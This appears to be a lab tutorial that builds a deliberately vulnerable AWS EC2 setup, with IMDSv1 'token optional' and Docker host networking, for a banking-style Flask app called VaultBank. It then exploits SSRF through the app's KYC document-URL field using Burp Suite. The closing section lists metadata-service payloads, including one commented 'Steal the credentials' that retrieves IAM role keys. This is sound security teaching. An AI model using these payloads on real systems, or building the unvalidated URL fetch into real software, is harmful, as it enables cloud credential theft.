
With the VPC, subnet, Internet Gateway, route table, security group, and IAM role all in place, we are now ready to launch the EC2 instance that will host our vulnerable application. See the below screenshot that show the steps I carried out.
Step 7: Go to EC2 → Launch Instances
Name:                   ssrf-test
AMI:                    Ubuntu Server 26.04 LTS
Instance type:          t3.micro
Key pair:               ssrf-test.pem
VPC:                    ssrf-vpc
Subnet:                 ssrf-subnet
Auto-assign public IP:  Enable
Security group:         ssrf-security-group
IAM instance profile:   InstanceRole-Securitytest


For advance network configuration we can leave the default
Metadata Configurations

Step 8: Configure IMDS,the critical misconfiguration
In Advanced Details during instance launch, scroll to the metadata section and set:
Metadata accessible:  Enabled
Metadata version:     V1 and V2 (token optional)
This is the vulnerable configuration. Setting it to "token optional" means the endpoint responds to plain unauthenticated GET requests without the session token that IMDSv2 mandates. AWS actually warns you about this in the console. and that warning is the reason this still gets missed in real environments. also don;t forget to download the ssh-key pair to download for connecting to the SSH server.
Configuring EC2

With the VPC, subnet, Internet Gateway, route table, security group, and IAM role all in place, we are now ready to launch the EC2 instance that will host our vulnerable application. Go to EC2 → Launch Instances: SSH into the instance, upload or git clone the application, and run it:
ssh -i ssrf-test.pem ubuntu@<ec2-public-ip>
# Upload the zip from your local machine (run this locally)
scp -i ssrf-test.pem vaultbank.zip ubuntu@<ec2-public-ip>:~/
# On the instance
sudo apt install docker.io docker-compose-plugin -y

sudo unzip vaultbank.zip
cd vaultbank

Edit docker-compose.yml, this is the key step for the container to reach IMDS:
services:
  vaultbank:
    build: .
    container_name: vaultbank-ssrf-lab
    network_mode: "host"
    environment:
      - FLASK_ENV=development
      - PYTHONUNBUFFERED=1
    restart: unless-stopped
 The
The network_mode: host setting is essential ,without it, Docker uses bridge networking and the container cannot route to 169.254.169.254. With host networking, the container shares the EC2 instance's network stack directly, making IMDS fully reachable.
Then build and run:
sudo docker compose build --no-cache

sudo docker compose up -d
Verify IMDS is accessible from the host and through the app:
curl http://169.254.169.254/latest/meta-data/
Part 2- The Vulnerable Application
VaultBank is a banking-style web application with five SSRF injection points spread across legitimate-looking features
None of these endpoints perform URL validation. Each one takes the user-supplied URL and fetches it server-side, passing Metadata: true as a header, which also satisfies the Azure IMDS requirement. The responses are returned directly to the caller.


The KYC document submission page is a good example of how naturally this can be hidden. The feature presents as a document verification form with a file upload option and a URL field for cloud storage links:
Exploitation
Now the application is running and we can access it using our public IP, open http://16.170.23.122:5000 in your browser and you should see the VaultBank interface. As mentioned earlier, there are multiple injection points spread across the application, but for this demonstration I will focus on the KYC document submission page. The rest of the endpoints are there for you to explore and find on your own, that is part of the point of the lab.
Navigate to Account ->KYC / Identity in the sidebar. The page presents a document verification form with a file upload option and a URL field labelled "Document URL", framed as a way to paste a link from Google Drive or Dropbox. That URL field is our injection point. Whatever you put in there gets fetched by the server with no validation whatsoever.
We can intercept the request using a proxy tool like Burp Suite, set your browser to proxy through Burp, submit the form, and you will see the POST /api/verify-document request come through. From there you can play around with different AWS SSRF payloads directly in the Repeater tab, modifying the document_url field each time to walk through the metadata structure step by step
The request looks like this in Burp. The server returns the full IMDS directory listing including iam/, instance-id, public-ipv4, and more.
 From here we can start injecting different payloads into the
 document_url field to enumerate the metadata service. Some useful ones to work through,
# Root metadata enumeration
http://169.254.169.254/latest/meta-data/

# Instance identity,account ID, region, instance type
http://169.254.169.254/latest/dynamic/instance-identity/document

# IAM path,tells you a role is attached
http://169.254.169.254/latest/meta-data/iam/

# Get the role name
http://169.254.169.254/latest/meta-data/iam/security-credentials/

# Steal the credentialsand replace ROLE_NAME with what the above returns
http://169.254.169.254/latest/meta-data/iam/security-credentials/ROLE_NAME
see the below screenshot for the various things we can do and the relavant responses

